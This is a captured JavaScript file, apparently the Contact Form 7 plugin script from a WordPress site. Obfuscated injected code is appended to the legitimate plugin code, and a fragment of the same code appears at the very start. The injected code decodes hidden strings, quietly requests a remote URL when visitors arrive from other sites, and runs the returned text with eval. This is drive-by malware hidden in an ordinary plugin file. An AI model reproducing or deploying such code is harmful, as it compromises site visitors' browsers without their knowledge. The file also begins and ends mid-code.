HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0
body_size: 20933
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var 